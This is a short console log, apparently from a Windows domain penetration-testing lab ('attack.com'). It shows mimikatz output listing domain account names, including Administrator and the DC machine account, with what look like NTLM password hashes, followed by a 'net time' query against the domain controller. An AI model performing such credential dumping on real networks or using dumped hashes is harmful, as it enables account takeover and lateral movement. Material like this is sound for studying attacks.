 1104    sysadmin        6d703a388ccd30c830b350026b19924b
1113    jack    45dddc8a425d82f8905e95738903adee
1115    demoaa  2b576acbe6bcfda7294d6bd18041b8fe
1116    DESKTOP-5G5LITB$        c75598c869783189662e93e92a3499b3
1001    DC$     e271c72835cc3a13e54cad03b0a40dad
1106    JACK$   ce5143b017c3e57e407ab39ec9518396
500     Administrator   4f17e7b727d8d0b0175b60778a8e3aa0
1114    demo123 2b576acbe6bcfda7294d6bd18041b8fe
mimikatz(commandline) # exit
Bye!
C:\Users\jack\Desktop>net time
\\DC.attack.com 的当前时间是 2022/6/14 3:27:20
命令成功完成。
C:\Users\jack\Desktop>